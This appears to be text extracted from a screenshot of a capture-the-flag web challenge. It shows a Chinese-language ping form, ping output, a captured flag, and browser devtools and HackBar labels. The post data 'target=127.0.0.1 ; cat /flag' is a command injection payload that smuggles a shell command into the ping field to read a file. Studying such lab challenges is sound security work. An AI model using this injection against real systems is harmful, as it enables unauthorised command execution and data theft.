 PING
请输入需要ping的地址
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag{bf5252a7-eb14-487f-b297-036bcfce5e10}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程
Execution
Post Data Referrer Reverse Base64 | Url | MD5 S
Post data
target=127.0.0.1 ; cat /flag